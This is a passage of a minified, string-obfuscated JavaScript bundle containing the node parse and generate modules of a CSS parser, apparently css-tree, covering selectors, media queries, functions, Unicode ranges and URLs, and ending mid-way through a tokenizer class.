o=n(4524);const i=r(2596),s=r(992),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(1126)],s=this[n(566)](),a=s[n(1e3)]();let c;return c=e[n(1985)](a)?e[a][n(551)](this,e):t[n(551)](this,e),this[n(3284)]||this[n(2211)](o.no),{type:n(2596),loc:this[n(2576)](i,this[n(1126)]),name:s,children:c}}function l(t){const e=r;this[e(571)](o.zt,t[e(3093)]+"("),this[e(869)](t),this[e(571)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3401),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(1126)];let i=null;this[e(683)]===o.zt?i=this[e(566)]():this[e(2211)](o.AJ);const s=this[e(1811)]((()=>{const t=e,n=this[t(2087)],r=this[t(4047)](this[t(3249)][t(2946)]);return!1===this[t(3284)]&&!1===this[t(3835)](n)&&this[t(4050)](),r}),(()=>this[e(1952)](this[e(3710)](null,!1))));return this[e(3284)]||this[e(2211)](o.no),{type:e(3401),loc:this[e(2576)](n,this[e(1126)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(992)]?this[e(571)](o.zt,t[e(992)]+"("):this[e(571)](o.AJ,"("),this[e(869)](t),this[e(571)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(391),s=r(770),a={value:String};function c(){const t=r,e=this[t(1126)];return this[t(2211)](o.Vw),{type:t(770),loc:this[t(2576)](e,this[t(1126)]),value:this[t(1355)](e+1)}}function l(t){const e=r;this[e(571)](o.Vw,"#"+t[e(1998)])}},7905:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3540),s={name:String};function a(){const t=r,e=this[t(1126)];return this[t(2211)](o.Vw),{type:t(3540),loc:this[t(2576)](e,this[t(1126)]),name:this[t(1355)](e+1)}}function c(t){const e=r;this[e(571)](o._i,"#"+t[e(3093)])}},8586:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2937),s={name:String};function a(){const t=r;return{type:t(2937),loc:this[t(2576)](this[t(1126)],this[t(1837)]),name:this[t(2785)](o.Vy)}}function c(t){const e=r;this[e(571)](o.Vy,t[e(3093)])}},5204:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3224),a={name:String};function c(){const t=r;let e=this[t(1126)],n=this[t(2785)](o.Vy);for(;this[t(3173)](i);)this[t(2211)](o._i),n+="."+this[t(2785)](o.Vy);return{type:t(3224),loc:this[t(2576)](e,this[t(1126)]),name:n}}function l(t){const e=r;this[e(3475)](t[e(3093)])}},4476:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2954),s={children:[[r(3224)]]};function a(){const t=r,e=this[t(549)]();for(this[t(1659)]();!this[t(3284)]&&(e[t(469)](this[t(3224)]()),this[t(819)](0)===o.A9);)this[t(1659)](),this[t(3529)](),this[t(1659)]();return{type:t(2954),loc:this[t(1273)](e),children:e}}function c(t){const e=r;this[e(869)](t,(()=>this[e(571)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1941),s={modifier:[String,null],mediaType:[String,null],condition:[r(3615),null]};function a(){const t=r,e=this[t(1126)];let n=null,i=null,s=null;if(this[t(1659)](),this[t(683)]===o.Vy&&this[t(819)](1)!==o.AJ){const e=this[t(2785)](o.Vy),r=e[t(1e3)]();switch(t(3885)===r||t(2970)===r?(this[t(1659)](),n=r,i=this[t(2785)](o.Vy)):i=e,this[t(819)](0)){case o.Vy:this[t(1659)](),this[t(3631)](t(3838)),s=this[t(3615)](t(2124));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(4050)](t(716))}}else switch(this[t(683)]){case o.Vy:case o.AJ:case o.zt:s=this[t(3615)](t(2124));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(4050)](t(716))}return{type:t(1941),loc:this[t(2576)](e,this[t(1126)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2266)]?(t[e(2273)]&&this[e(571)](o.Vy,t[e(2273)]),this[e(571)](o.Vy,t[e(2266)]),t[e(1239)]&&(this[e(571)](o.Vy,e(3838)),this[e(2137)](t[e(1239)]))):t[e(1239)]&&this[e(2137)](t[e(1239)])}},4037:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(494),s={children:[[r(1941)]]};function a(){const t=r,e=this[t(549)]();for(this[t(1659)]();!this[t(3284)]&&(e[t(469)](this[t(1941)]()),this[t(683)]===o.A9);)this[t(3529)]();return{type:t(494),loc:this[t(1273)](e),children:e}}function c(t){const e=r;this[e(869)](t,(()=>this[e(571)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3988),a={};function c(){const t=r,e=this[t(1126)];return this[t(599)](i),{type:t(3988),loc:this[t(2576)](e,this[t(1126)])}}function l(){this[r(571)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3445),s={nth:[r(2272),r(2937)],selector:[r(1444),null]};function a(){const t=r;this[t(1659)]();const e=this[t(1126)];let n,o=e,i=null;return n=this[t(1024)](0,t(3444))||this[t(1024)](0,t(1685))?this[t(2937)]():this[t(2272)](),o=this[t(1126)],this[t(1659)](),this[t(1024)](0,"of")&&(this[t(3529)](),i=this[t(1444)](),o=this[t(1126)]),{type:t(3445),loc:this[t(2576)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(2137)](t[e(2302)]),null!==t[e(4062)]&&(this[e(571)](o.Vy,"of"),this[e(2137)](t[e(4062)]))}},1740:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1790),s={value:String};function a(){const t=r;return{type:t(1790),loc:this[t(2576)](this[t(1126)],this[t(1837)]),value:this[t(2785)](o.wN)}}function c(t){const e=r;this[e(571)](o.wN,t[e(1998)])}},5509:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1717),i={value:String};function s(){const t=r,e=this[t(1126)];return this[t(3529)](),{type:t(1717),loc:this[t(2576)](e,this[t(1126)]),value:this[t(1355)](e)}}function a(t){const e=r;this[e(3475)](t[e(1998)])}},7345:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3343),s={children:[[]]};function a(t,e){const n=r,i=this[n(1126)];let s=null;return this[n(2211)](o.AJ),s=t[n(551)](this,e),this[n(3284)]||this[n(2211)](o.no),{type:n(3343),loc:this[n(2576)](i,this[n(1126)]),children:s}}function c(t){const e=r;this[e(571)](o.AJ,"("),this[e(869)](t),this[e(571)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(437),s={value:String};function a(){const t=r;return{type:t(437),loc:this[t(2576)](this[t(1126)],this[t(1837)]),value:this[t(2740)](o.Ne)}}function c(t){const e=r;this[e(571)](o.Ne,t[e(1998)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2702),s=r(992),a={name:String,children:[[r(3710)],null]};function c(){const t=r,e=this[t(1126)];let n,i,s=null;return this[t(2211)](o.Qx),this[t(683)]===o.zt?(n=this[t(566)](),i=n[t(1e3)](),this[t(895)](0)==o.no?s=this[t(549)]():hasOwnProperty[t(551)](this[t(2022)],i)?(this[t(1659)](),s=this[t(2022)][i][t(551)](this),this[t(1659)]()):(s=this[t(549)](),s[t(469)](this[t(3710)](null,!1))),this[t(2211)](o.no)):n=this[t(2785)](o.Vy),{type:t(2702),loc:this[t(2576)](e,this[t(1126)]),name:n,children:s}}function l(t){const e=r;this[e(571)](o.Qx,":"),null===t[e(869)]?this[e(571)](o.Vy,t[e(3093)]):(this[e(571)](o.zt,t[e(3093)]+"("),this[e(869)](t),this[e(571)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(848),s=r(992),a={name:String,children:[[r(3710)],null]};function c(){const t=r,e=this[t(1126)];let n,i,s=null;return this[t(2211)](o.Qx),this[t(2211)](o.Qx),this[t(683)]===o.zt?(n=this[t(566)](),i=n[t(1e3)](),this[t(895)](0)==o.no?s=this[t(549)]():hasOwnProperty[t(551)](this[t(2022)],i)?(this[t(1659)](),s=this[t(2022)][i][t(551)](this),this[t(1659)]()):(s=this[t(549)](),s[t(469)](this[t(3710)](null,!1))),this[t(2211)](o.no)):n=this[t(2785)](o.Vy),{type:t(848),loc:this[t(2576)](e,this[t(1126)]),name:n,children:s}}function l(t){const e=r;this[e(571)](o.Qx,":"),this[e(571)](o.Qx,":"),null===t[e(869)]?this[e(571)](o.Vy,t[e(3093)]):(this[e(571)](o.zt,t[e(3093)]+"("),this[e(869)](t),this[e(571)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2W;switch(this[t(1659)](),this[t(683)]){case o.wN:return this[t(1790)]();case o.zt:return this[t(2596)](this[t(4047)],this[t(3249)][t(2946)]);default:this[t(4050)](t(1159))}}const a=r(3100),c={left:[r(1790),r(2596)],right:[r(1790),r(2596),null]};function l(){const t=r,e=this[t(1126)],n=s[t(551)](this);let o=null;return this[t(1659)](),this[t(3173)](i)&&(this[t(599)](i),o=s[t(551)](this)),{type:t(3100),loc:this[t(2576)](e,this[t(1126)]),left:n,right:o}}function u(t){const e=r;this[e(2137)](t[e(3025)]),this[e(571)](o._i,"/"),t[e(988)]?this[e(2137)](t[e(988)]):this[e(2137)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2W;return this[t(2087)]>0&&this[t(3253)](-1)===o.M$?this[t(2087)]>1?this[t(2880)](this[t(2087)]-1):this[t(3060)]:this[t(1126)]}const s=r(3710),a={value:String};function c(t,e){const n=r,o=this[n(2880)](this[n(2087)]);let s;return this[n(3849)](this[n(2087)],t||this[n(1798)]),s=e&&this[n(1126)]>o?i[n(551)](this):this[n(1126)],{type:n(3710),loc:this[n(2576)](o,s),value:this[n(3736)](o,s)}}function l(t){const e=r;this[e(3475)](t[e(1998)])}},8659:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2W;return this[t(3710)](this[t(476)],!0)}function s(){const t=a2W,e=this[t(1444)]();return t(3710)!==e[t(2651)]&&!1===this[t(3284)]&&this[t(683)]!==o.X6&&this[t(4050)](),e}const a=r(3637),c=r(1508),l={prelude:[r(1444),r(3710)],block:[r(2558)]};function u(){const t=r,e=this[t(2087)],n=this[t(1126)];let o,a;return o=this[t(2832)]?this[t(1811)](s,i):i[t(551)](this,e),a=this[t(2558)](!0),{type:t(3637),loc:this[t(2576)](n,this[t(1126)]),prelude:o,block:a}}function d(t){const e=r;this[e(2137)](t[e(3028)]),this[e(2137)](t[e(3986)])}},9689:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3783),s={root:[r(1444),r(3710),null],limit:[r(1444),r(3710),null]};function a(){const t=r;let e=null,n=null;this[t(1659)]();const i=this[t(1126)];return this[t(683)]===o.AJ&&(this[t(3529)](),this[t(1659)](),e=this[t(1811)](this[t(1444)],(()=>this[t(3710)](!1,!0))),this[t(1659)](),this[t(2211)](o.no)),this[t(895)](0)===o.Vy&&(this[t(1659)](),this[t(3631)]("to"),this[t(1659)](),this[t(2211)](o.AJ),this[t(1659)](),n=this[t(1811)](this[t(1444)],(()=>this[t(3710)](!1,!0))),this[t(1659)](),this[t(2211)](o.no)),{type:t(3783),loc:this[t(2576)](i,this[t(1126)]),root:e,limit:n}}function c(t){const e=r;t[e(2514)]&&(this[e(571)](o.AJ,"("),this[e(2137)](t[e(2514)]),this[e(571)](o.no,")")),t[e(527)]&&(this[e(571)](o.Vy,"to"),this[e(571)](o.AJ,"("),this[e(2137)](t[e(527)]),this[e(571)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3150),i={children:[[r(898),r(3540),r(1965),r(685),r(2702),r(848),r(1111)]]};function s(){const t=r,e=this[t(4047)](this[t(3249)][t(3150)]);return null===this[t(2734)](e)&&this[t(4050)](t(2014)),{type:t(3150),loc:this[t(1273)](e),children:e}}function a(t){this[r(869)](t)}},5028:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1444),s=r(4062),a={children:[[r(3150),r(3710)]]};function c(){const t=r,e=this[t(549)]();for(;!this[t(3284)]&&(e[t(469)](this[t(3150)]()),this[t(683)]===o.A9);)this[t(3529)]();return{type:t(1444),loc:this[t(1273)](e),children:e}}function l(t){const e=r;this[e(869)](t,(()=>this[e(571)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3180),a={value:String};function c(){const t=r;return{type:t(3180),loc:this[t(2576)](this[t(1126)],this[t(1837)]),value:(0,i.D)(this[t(2785)](o.Qf))}}function l(t){const e=r;this[e(571)](o.Qf,(0,i.l)(t[e(1998)]))}},5853:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2W(3710)](null,!1)}const a=r(795),c=r(2933),l={children:[[r(3233),r(3955),r(3057),r(674),r(3637),r(3710)]]};function u(){const t=r,e=this[t(1126)],n=this[t(549)]();let a;for(;!this[t(3284)];){switch(this[t(683)]){case o.M$:this[t(3529)]();continue;case o.Mw:if(this[t(1384)](this[t(1126)]+2)!==i){this[t(3529)]();continue}a=this[t(3233)]();break;case o.lh:a=this[t(3955)]();break;case o.zG:a=this[t(3057)]();break;case o.zu:a=this[t(1811)](this[t(674)],s);break;default:a=this[t(1811)](this[t(3637)],s)}n[t(469)](a)}return{type:t(795),loc:this[t(2576)](e,this[t(1126)]),children:n}}function d(t){this[r(869)](t)}},2105:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1294),s={declaration:r(1211)};function a(){const t=r,e=this[t(1126)];this[t(2211)](o.AJ),this[t(1659)]();const n=this[t(1211)]();return this[t(3284)]||this[t(2211)](o.no),{type:t(1294),loc:this[t(2576)](e,this[t(1126)]),declaration:n}}function c(t){const e=r;this[e(571)](o.AJ,"("),this[e(2137)](t[e(1661)]),this[e(571)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2W;this[t(683)]!==o.Vy&&!1===this[t(3173)](i)&&this[t(4050)](t(1331)),this[t(3529)]()}const c=r(898),l={name:String};function u(){const t=r,e=this[t(1126)];return this[t(3173)](s)?(this[t(3529)](),a[t(551)](this)):(a[t(551)](this),this[t(3173)](s)&&(this[t(3529)](),a[t(551)](this))),{type:t(898),loc:this[t(2576)](e,this[t(1126)]),name:this[t(1355)](e)}}function d(t){const e=r;this[e(3475)](t[e(3093)])}},3965:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2W;let r=0;for(let i=this[n(1126)]+t;i<this[n(1837)];i++){const a=this[n(1384)](i);if(a===s&&e&&0!==r)return c[n(551)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(4050)](e&&0!==r?n(3790)+(r<6?n(1888):"")+n(2502):n(r<6?698:1406),i),++r>6&&this[n(4050)](n(1750),i)}return this[n(3529)](),r}function l(t){const e=a2W;let n=0;for(;this[e(3173)](a);)++n>t&&this[e(4050)](e(1889)),this[e(3529)]()}function u(t){const e=a2W;this[e(1384)](this[e(1126)])!==t&&this[e(4050)](e(t===i?1210:3790)+e(2502))}function d(){const t=a2W;let e=0;switch(this[t(683)]){case o.wN:if(e=c[t(551)](this,1,!0),this[t(3173)](a)){l[t(551)](this,6-e);break}if(this[t(683)]===o.fg||this[t(683)]===o.wN){u[t(551)](this,s),c[t(551)](this,1,!1);break}break;case o.fg:e=c[t(551)](this,1,!0),e>0&&l[t(551)](this,6-e);break;default:if(this[t(599)](i),this[t(683)]===o.Vy){e=c[t(551)](this,0,!0),e>0&&l[t(551)](this,6-e);break}if(this[t(3173)](a)){this[t(3529)](),l[t(551)](this,5);break}this[t(4050)](t(2356))}}const h=r(570),f={value:String};function m(){const t=r,e=this[t(1126)];return this[t(3631)]("u"),d[t(551)](this),{type:t(570),loc:this[t(2576)](e,this[t(1126)]),value:this[t(1355)](e)}}function p(t){const e=r;this[e(3475)](t[e(1998)])}},7544:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2191),c={value:String};function l(){const t=r,e=this[t(1126)];let n;switch(this[t(683)]){case s.s0:n=o.D(this[t(2785)](s.s0));break;case s.zt:this[t(1403)](this[t(1126)],this[t(1837)],t(990))||this[t(4050)](t(2730)),this[t(2211)](s.zt),this[t(1659)](),n=i.D(this[t(2785)](s.Qf)),this[t(1659)](),this[t(3284)]||this[t(2211)](s.no);break;default:this[t(4050)](t(2938))}return{type:t(2191),loc:this[t(2576)](e,this[t(1126)]),value:n}}function u(t){const e=r;this[e(571)](s.s0,o.l(t[e(1998)]))}},8856:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2946),i={children:[[]]};function s(){const t=r,e=this[t(1126)],n=this[t(4047)](this[t(3249)][t(2946)]);return{type:t(2946),loc:this[t(2576)](e,this[t(1126)]),children:n}}function a(t){this[r(869)](t)}},800:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(794)]({type:r(965),loc:null,value:" "}),s=r(965),a={value:String};function c(){return this[r(2211)](o.M$),i}function l(t){const e=r;this[e(571)](o.M$,t[e(1998)])}},1751:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{AnPlusB:()=>o[r(3697)],Atrule:()=>i[r(3697)],AtrulePrelude:()=>s[r(3697)],AttributeSelector:()=>a[r(3697)],Block:()=>c[r(3697)],Brackets:()=>l[r(3697)],CDC:()=>u[r(3697)],CDO:()=>d[r(3697)],ClassSelector:()=>h[r(3697)],Combinator:()=>f[r(3697)],Comment:()=>m[r(3697)],Condition:()=>p[r(3697)],Declaration:()=>g[r(3697)],DeclarationList:()=>w[r(3697)],Dimension:()=>b[r(3697)],Feature:()=>y[r(3697)],FeatureFunction:()=>v[r(3697)],FeatureRange:()=>x[r(3697)],Function:()=>A[r(3697)],GeneralEnclosed:()=>k[r(3697)],Hash:()=>_[r(3697)],IdSelector:()=>z[r(3697)],Identifier:()=>W[r(3697)],Layer:()=>M[r(3697)],LayerList:()=>E[r(3697)],MediaQuery:()=>S[r(3697)],MediaQueryList:()=>N[r(3697)],NestingSelector:()=>U[r(3697)],Nth:()=>C[r(3697)],Number:()=>T[r(3697)],Operator:()=>L[r(3697)],Parentheses:()=>j[r(3697)],Percentage:()=>H[r(3697)],PseudoClassSelector:()=>O[r(3697)],PseudoElementSelector:()=>I[r(3697)],Ratio:()=>q[r(3697)],Raw:()=>V[r(3697)],Rule:()=>F[r(3697)],Scope:()=>R[r(3697)],Selector:()=>P[r(3697)],SelectorList:()=>B[r(3697)],String:()=>D[r(3697)],StyleSheet:()=>X[r(3697)],SupportsDeclaration:()=>J[r(3697)],TypeSelector:()=>Q[r(3697)],UnicodeRange:()=>Z[r(3697)],Url:()=>G[r(3697)],Value:()=>Y[r(3697)],WhiteSpace:()=>$[r(3697)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),W=n(8586),z=n(7905),M=n(5204),E=n(4476),S=n(8817),N=n(4037),U=n(1898),C=n(2015),T=n(1740),L=n(5509),j=n(7345),H=n(9509),O=n(1702),I=n(2150),q=n(3922),V=n(3091),F=n(8659),R=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>W,Identifier:()=>_,Layer:()=>z,LayerList:()=>M,MediaQuery:()=>E,MediaQueryList:()=>S,NestingSelector:()=>N,Nth:()=>U,Number:()=>C,Operator:()=>T,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>O,Ratio:()=>I,Raw:()=>q,Rule:()=>V,Scope:()=>F,Selector:()=>R,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),W=n(7905),z=n(5204),M=n(4476),E=n(8817),S=n(4037),N=n(1898),U=n(2015),C=n(1740),T=n(5509),L=n(7345),j=n(9509),H=n(1702),O=n(2150),I=n(3922),q=n(3091),V=n(8659),F=n(9689),R=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2W;return this[t(1952)](this[t(1444)]())}},i={parse(){const t=a2W;return this[t(1952)](this[t(3150)]())}},s={parse(){const t=a2W;return this[t(1952)](this[t(2937)]())}},a={parse:r.T},c={parse(){const t=a2W;return this[t(1952)](this[t(3445)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2W,e=this[t(549)]();this[t(1659)]();t:for(;!this[t(3284)];){switch(this[t(683)]){case r.Vy:e[t(469)](this[t(2937)]());break;case r.Qf:e[t(469)](this[t(3180)]());break;case r.A9:e[t(469)](this[t(1717)]());break;case r.no:break t;default:this[t(4050)](t(530))}this[t(1659)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2W;switch(this[e(683)]){case r.Vw:return this[e(770)]();case r.A9:return this[e(1717)]();case r.AJ:return this[e(3343)](this[e(4047)],t[e(3091)]);case r.hk:return this[e(3416)](this[e(4047)],t[e(3091)]);case r.Qf:return this[e(3180)]();case r.fg:return this[e(3556)]();case r.Ne:return this[e(437)]();case r.wN:return this[e(1790)]();case r.zt:return this[e(1403)](this[e(1126)],this[e(1837)],e(990))?this[e(2191)]():this[e(2596)](this[e(4047)],t[e(3091)]);case r.s0:return this[e(2191)]();case r.Vy:return this[e(1622)](this[e(1126)],l)&&this[e(1622)](this[e(1126)]+1,s)?this[e(570)]():this[e(2937)]();case r._i:{const t=this[e(1384)](this[e(1126)]);if(t===c||t===i||t===s||t===a)return this[e(1717)]();t===o&&this[e(4050)](e(4053),this[e(1126)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2W;null!==e[n(548)]&&n(1111)!==e[n(548)][n(2651)]&&null!==t&&n(1111)!==t[n(2651)]&&e[n(469)]({type:n(1111),loc:null,name:" "})},getNode:function(){const t=a2W;switch(this[t(683)]){case r.hk:return this[t(685)]();case r.Vw:return this[t(3540)]();case r.Qx:return this[t(3253)](1)===r.Qx?this[t(848)]():this[t(2702)]();case r.Vy:return this[t(898)]();case r.wN:case r.Ne:return this[t(437)]();case r.fg:46===this[t(1384)](this[t(1126)])&&this[t(4050)](t(2324),this[t(1126)]+1);break;case r._i:switch(this[t(1384)](this[t(1126)])){case 43:case 62:case 126:case 47:return this[t(1111)]();case 46:return this[t(1965)]();case 42:case 124:return this[t(898)]();case 35:return this[t(3540)]();case 38:return this[t(3988)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2W;return null!==t&&e(1717)===t[e(2651)]&&("-"===t[e(1998)][t[e(1998)][e(3985)]-1]||"+"===t[e(1998)][t[e(1998)][e(3985)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2W;s(t)&&(t[n(1998)]=" "+t[n(1998)]),s(e[n(548)])&&(e[n(548)][n(1998)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2W,n=t[e(2004)],r=n[e(3985)],s=n[e(3985)]>0?(0,i.vr)(n[e(1384)](0)):0,a=(0,o.N)(t[e(1522)],r),c=(0,o.N)(t[e(1335)],r);let l=t[e(3255)],u=t[e(3518)];for(let t=s;t<r;t++){const o=n[e(1384)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1384)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(1522)]=a,t[e(1335)]=c,t[e(1794)]=!0}class a{constructor(t,e,n,r){const o=a2W;this[o(3904)](t,e,n,r),this[o(1522)]=null,this[o(1335)]=null}[r(3904)](t="",e=0,n=1,o=1){const i=r;this[i(2004)]=t,this[i(2945)]=e,this[i(3255)]=n,this[i(3518)]=o,this[i(1794)]=!1}[r(2576)](t,e){const n=r;return this[n(1794)]||s(this),{source:e,offset:this[n(2945)]+t,line:this[n(1522)][t],column:this[n(1335)][t]}}[r(785)](t,e,n){const o=r;return this[o(1794)]||s(this),{source:n,start:{offset:this[o(2945)]+t,line:this[o(1522)][t],column:this[o(1335)][t]},end:{offset:this[o(2945)]+e,line:this[o(1522)][e],column:this[o(1335)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2W(3904)](t,e)}[r(2737)](){const 